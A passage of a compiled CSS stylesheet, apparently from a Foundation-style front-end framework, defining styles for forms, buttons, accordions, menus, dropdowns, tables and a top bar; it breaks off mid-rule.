code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #fefefe; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #b95f14; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #9d5111; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #b95f14; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #944c10; color: #fefefe; }

.button.secondary { background-color: #ffd500; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #ccaa00; color: #fefefe; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #b95f14; color: #b95f14; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #5d300a; color: #5d300a; }

.button.hollow.primary { border: 1px solid #b95f14; color: #b95f14; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #5d300a; color: #5d300a; }

.button.hollow.secondary { border: 1px solid #ffd500; color: #ffd500; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #806b00; color: #806b00; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #b95f14; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #b95f14; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #ffd500; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #b95f14; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #b95f14; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #944c10; color: #fefefe; }

.button-group.secondary .button { background-color: #ffd500; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #ccaa00; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #0a0a0a; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fbe6d6; }

.callout.secondary { background-color: #fff9d9; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #b95f14; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #ffd500; -webkit-box-shadow: 0 7px 0 #ffd500, 0 14px 0 #ffd500; box-shadow: 0 7px 0 #ffd500, 0 14px 0 #ffd500; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #fefefe; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #b95f14; color: #fefefe; }

.label.secondary { background: #ffd500; color: #fefefe; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(185, 95, 20, 0.5); box-shadow: 0 0 6px 1px rgba(185, 95, 20, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
